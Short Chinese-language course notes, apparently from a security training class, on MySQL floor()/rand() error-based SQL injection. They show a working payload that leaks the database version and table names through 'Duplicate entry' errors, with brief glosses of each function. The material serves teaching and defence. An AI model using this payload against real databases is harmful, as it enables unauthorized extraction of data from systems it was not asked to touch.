 floor()报错注入方法
春秋 网易云课堂
mysql> select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry '5.7.121' for key '<group_key>'
select count(*) from information_schema.tables group by concat((select version()),floor(rand(0)*2));
concat:连接字符串功能
floor:取float的整数值
rand:取0~1之间随机浮点值
group by:根据一个或多个列对结果集进行分组并有排序功能
此处插入SQL查询语句即可
mysql> select count(*) from information_schema.tables group by concat((select table_name from information_schema.tables where table_schema='security'
limit 3,1),floor(rand(0)*2));
ERROR 1062 (23000): Duplicate entry 'users1' for key '<group_key>'